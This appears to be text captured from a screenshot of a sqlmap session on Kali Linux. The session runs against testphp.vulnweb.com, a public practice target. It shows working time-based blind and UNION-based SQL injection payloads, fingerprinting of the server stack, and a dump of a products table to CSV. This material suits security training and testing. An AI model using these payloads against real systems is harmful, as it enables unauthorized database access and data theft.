 kali@kali: ~
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)
Payload: cat=1 AND (SELECT 9553 FROM (SELECT(SLEEP(5)))qHCY)#
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7162627671,0×5a47744a69654f54627a6c786a77745647676c646c696d4842594a624265697a554b4d6e666
94842,0×716a627671),NULL,NULL,NULL,NULL-- -
---
[11:48:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[11:48:26] [INFO] fetching entries of column(s) 'aname' for table 'products' in database 'acuart'
[11:48:28] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION
technique
[11:48:29] [WARNING] the SQL query provided does not return any output
[11:48:31] [INFO] retrieved: 'r4w8173'
[11:48:32] [INFO] retrieved: 'r4w8173'
[11:48:32] [INFO] retrieved: 'r4w8173'
Database: acuart
Table: products
[3 entries]
+---------+
| aname   |
+---------+
| r4w8173 |
| r4w8173 |
| r4w8173 |
+---------+
List of all the products available in the database
[11:48:32] [INFO] table 'acuart.products' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/products.csv'
[11:48:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:48:32 /2021-11-28/